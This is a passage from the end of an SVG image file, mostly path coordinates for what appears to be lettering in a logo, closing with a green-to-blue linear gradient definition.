168.255 267.14 172.758C269.094 179.141 270.052 180.946 271.489 180.946C272.847 180.946 273.787 179.501 275.056 175.467C276.004 172.454 277.126 170.203 277.549 170.464C277.972 170.726 278.864 173.216 279.531 175.998C280.555 180.266 281.072 181.008 282.844 180.751C284.508 180.509 285.416 178.894 287.23 172.946C289.577 165.25 289.58 161.486 287.236 163.828C286.567 164.497 285.306 167.61 284.434 170.745L282.85 176.446L280.907 169.954C278.264 161.119 276.223 160.806 273.956 168.886C273.021 172.219 271.957 174.946 271.593 174.946C271.228 174.946 270.275 172.391 269.474 169.268C268.109 163.942 266.392 161.724 265.168 163.705ZM334.801 164.152C332.048 165.481 330.142 170.953 331.027 174.983C331.985 179.344 335.034 180.921 342.313 180.818L348.519 180.731V172.398C348.519 164.117 347.618 161.789 345.192 163.803C344.411 164.45 343.408 164.488 342.485 163.904C340.592 162.706 337.595 162.803 334.801 164.152ZM396.186 163.613C395.819 163.979 395.519 168.062 395.519 172.686C395.519 180.059 395.728 181.052 397.219 180.765C398.464 180.525 398.993 179.237 399.197 175.942C399.623 169.062 400.329 167.141 402.709 166.386C406.155 165.292 408.519 169.024 408.519 175.557C408.519 179.681 408.871 180.946 410.019 180.946C411.168 180.946 411.519 179.675 411.519 175.511C411.519 172.522 411.078 168.916 410.539 167.499C409.209 163.999 405.298 162.27 402.055 163.748C400.509 164.452 399.369 164.512 398.996 163.908C398.303 162.788 397.134 162.665 396.186 163.613ZM472.876 163.9C464.013 167.633 466.736 180.946 476.363 180.946C481.163 180.946 485.728 177.809 483.793 175.841C482.814 174.846 482.192 174.932 480.714 176.27C478.554 178.224 474.442 178.469 472.719 176.746C470.479 174.506 471.507 173.946 477.852 173.946C481.336 173.946 484.445 173.687 484.761 173.371C485.571 172.56 483.798 166.796 482.267 165.266C480.533 163.532 475.491 162.798 472.876 163.9ZM506.596 165.535C504.16 167.584 503.519 168.911 503.519 171.9C503.519 177.618 506.604 180.946 511.903 180.946C516.593 180.946 521.892 177.413 519.458 175.908C518.009 175.013 515.519 175.736 515.519 177.053C515.519 178.773 509.815 177.931 508.019 175.946C506.225 173.964 506.272 173.946 513.305 173.946C517.208 173.946 520.586 173.609 520.813 173.196C521.891 171.235 519.268 165.868 516.543 164.459C512.408 162.32 510.122 162.567 506.596 165.535ZM540.519 171.946C540.519 179.279 540.797 180.946 542.019 180.946C543.184 180.946 543.519 179.621 543.519 175.017C543.519 170.961 544.015 168.593 545.09 167.517C548.974 163.634 552.519 167.335 552.519 175.275C552.519 179.649 552.862 180.946 554.019 180.946C555.2 180.946 555.519 179.552 555.519 174.401C555.519 168.784 555.171 167.507 553.064 165.401C550.415 162.751 548.456 162.374 545.514 163.949C544.262 164.619 543.435 164.619 543.021 163.949C541.325 161.206 540.519 163.783 540.519 171.946ZM578.285 164.915C573.939 168.334 573.952 176.273 578.308 179.583C580.472 181.226 586.737 181.328 588.319 179.746C589.252 178.813 589.519 178.813 589.519 179.746C589.519 180.406 590.194 180.946 591.019 180.946C593.165 180.946 593.226 164.431 591.084 163.609C590.294 163.306 589.485 163.548 589.286 164.146C589.028 164.919 588.306 164.902 586.787 164.089C583.687 162.431 581.128 162.679 578.285 164.915ZM638.565 165.746C634.619 169.692 634.378 174.896 637.974 178.491C641.296 181.814 647.291 181.882 650.345 178.632C651.541 177.359 652.519 176.009 652.519 175.632C652.519 174.272 648.719 174.981 648.157 176.446C647.188 178.973 641.808 178.316 639.923 175.44C638.537 173.324 638.475 172.466 639.527 169.927C641.233 165.808 644.875 164.992 648.088 168.01C649.769 169.59 650.87 169.995 651.572 169.293C653.256 167.609 649.444 163.953 645.315 163.292C642.113 162.78 641.199 163.112 638.565 165.746ZM675.519 164.199C667.712 168.275 670.441 180.946 679.126 180.946C683.775 180.946 685.393 180.09 687.144 176.703C688.991 173.133 688.313 167.974 685.684 165.595C683.154 163.306 678.464 162.662 675.519 164.199ZM707.995 163.804C707.733 164.065 707.519 168.029 707.519 172.613C707.519 179.353 707.806 180.946 709.019 180.946C709.879 180.946 710.561 179.985 710.618 178.696C710.672 177.459 710.81 174.501 710.924 172.125C711.121 168.027 712.511 165.997 715.147 165.961C717.282 165.932 718.424 168.55 718.867 174.49C719.197 178.917 719.723 180.529 720.915 180.769C722.256 181.04 722.519 180.022 722.519 174.555C722.519 169.114 722.844 167.843 724.453 166.981C726.955 165.642 727.088 165.658 728.948 167.517C730.023 168.593 730.519 170.961 730.519 175.017C730.519 179.621 730.854 180.946 732.019 180.946C733.208 180.946 733.519 179.51 733.519 174.019C733.519 167.726 733.278 166.901 730.884 165.019C727.726 162.534 725.225 162.383 723.063 164.545C721.738 165.87 721.195 165.922 719.901 164.848C718.42 163.619 709.005 162.793 707.995 163.804ZM342.948 167.517C344.915 169.485 344.997 175.304 343.079 176.896C340.639 178.921 336.182 177.757 334.731 174.715C331.99 168.969 338.604 163.174 342.948 167.517ZM442.119 166.711C444.711 168.442 445.652 171.896 444.301 174.715C443.247 176.914 442.316 177.446 439.519 177.446C436.722 177.446 435.791 176.914 434.737 174.715C432.867 170.814 435.515 165.977 439.519 165.977C440.344 165.977 441.514 166.307 442.119 166.711ZM479.957 167.527C482.272 169.842 480.981 170.946 475.96 170.946C471.256 170.946 470.53 170.078 473.09 167.517C475.101 165.507 477.941 165.511 479.957 167.527ZM514.948 167.517C517.566 170.136 516.756 170.946 511.519 170.946C508.769 170.946 506.519 170.661 506.519 170.313C506.519 169.251 510.743 165.946 512.101 165.946C512.802 165.946 514.083 166.653 514.948 167.517ZM586.946 167.516C589.524 170.094 589.976 173.784 587.983 175.986C584.413 179.93 578.519 177.663 578.519 172.346C578.519 167.071 583.593 164.162 586.946 167.516ZM682.119 166.711C686.67 169.75 685.383 177.173 680.201 177.768C676.436 178.201 674.519 176.388 674.519 172.395C674.519 167.429 678.611 164.369 682.119 166.711ZM307.519 178.946C307.519 180.279 308.186 180.946 309.519 180.946C310.852 180.946 311.519 180.279 311.519 178.946C311.519 177.613 310.852 176.946 309.519 176.946C308.186 176.946 307.519 177.613 307.519 178.946ZM612.519 178.946C612.519 180.279 613.186 180.946 614.519 180.946C615.852 180.946 616.519 180.279 616.519 178.946C616.519 177.613 615.852 176.946 614.519 176.946C613.186 176.946 612.519 177.613 612.519 178.946Z" fill="url(#paint0_linear_18_11)"/>
<defs>
<linearGradient id="paint0_linear_18_11" x1="0" y1="106.473" x2="733.519" y2="106.473" gradientUnits="userSpaceOnUse">
<stop stop-color="#5FD3AC"/>
<stop offset="0.233" stop-color="#194974"/>
</linearGradient>
</defs>
</svg>
